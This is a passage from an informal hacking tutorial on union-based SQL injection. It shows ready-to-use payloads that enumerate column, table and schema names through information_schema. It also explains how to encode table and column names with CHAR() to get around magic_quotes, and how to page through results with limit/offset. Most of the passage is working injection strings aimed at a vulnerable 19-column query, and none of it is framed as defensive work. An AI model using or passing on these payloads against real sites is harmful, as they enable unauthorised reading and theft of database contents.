 Now you wonder how to get table columns ?!
Alright , you can get table columns from information_schema.columns like the
following
from+information_schema.columns+where+table_name="table_name"
so in our explt it will became like this :
' union select 1,2,3,4,5,6,7,column_name,9,10,11,12,13,14,15,16,17,18,19 FROM
information_schema.columns where tabe_name='info'--
since Magic_Quotes are setten 'ON' we must convert table name to ASCII
' union select 1,2,3,4,5,6,7,column_name,9,10,11,12,13,14,15,16,17,18,19 FROM
information_schema.columns where tabe_name=CHAR(105, 110, 102, 111)--
Bingo ! this is one column
to show the others use 'limit 1 offset'
You can see content of any column =)
For Now lets try to look for specific table or specific column !
you can get it using
' union select 1,2,3,4,5,6,7,column_name,9,10,11,12,13,14,15,16,17,18,19 from
information_schema.columns where column_name like time--
Note : time is the column wanted to look for
and dont forget to change the column to ASCII cuz magic_quotes on
' union select 1,2,3,4,5,6,7,column_name,9,10,11,12,13,14,15,16,17,18,19 from
information_schema.columns where column_name like CHAR(116, 105, 109, 101)--
To see other infos of the column concatinate 'column_name' with table_schema and
table_name
' union select
1,2,3,4,5,6,7,concat(column_name,0x7c,table_schema,0x7c,table_name),9,10,11,12,1
3,14,15,16,17,18,19 from information_schema.columns where column_name like
CHAR(116, 105, 109, 101)--
 